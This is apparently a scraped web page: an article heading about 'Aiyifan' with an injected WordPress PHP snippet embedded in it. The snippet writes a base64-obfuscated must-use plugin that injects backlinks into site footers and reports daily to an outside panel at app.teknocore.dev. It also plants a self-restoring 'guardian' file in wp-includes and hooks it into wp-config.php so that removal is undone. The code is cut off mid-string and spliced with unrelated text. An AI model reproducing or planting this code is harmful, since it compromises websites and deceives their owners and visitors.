
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
TECHNOLOGY
Aiyifan: Unveiling Its Origins,
Significance, and Modern Impact